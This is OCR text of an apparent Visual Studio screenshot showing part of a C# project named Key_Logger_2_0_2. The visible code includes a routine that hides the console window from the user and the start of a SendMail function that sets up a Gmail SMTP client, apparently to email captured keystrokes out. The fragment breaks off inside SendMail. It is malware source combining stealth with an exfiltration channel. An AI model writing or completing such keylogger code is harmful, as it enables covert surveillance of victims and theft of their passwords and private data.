 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search Keylogger
Debug Any CPU Start abc
Data Sources
Toolbox
Program.cs
C# Key_Logger_2_0_2 Key_Logger_2_0_2.Program SendMail()
223
224 // hide window code
225 const int SW_HIDE = 0;
226
227 // show window code
228 const int SW_SHOW = 5;
229
2 references
230 static void HideWindow()
231 {
232 IntPtr console = GetConsoleWindow();
233 ShowWindow(console, SW_HIDE);
234 }
235
1 reference
236 static void DisplayWindow()
237 {
238 IntPtr console = GetConsoleWindow();
239 ShowWindow(console, SW_SHOW);
240 }
241 #endregion
242
243 #region Mail
244 static int mailTime = 5000;
1 reference
245 static void SendMail()
246 {
247 try
248 {
249 MailMessage mail = new MailMessage();
250 SmtpClient SmtpServer = new SmtpClient("smtp.gmail.com");
251
252 mail.From = new MailAddress("email@gmail.com");
100 % No issues found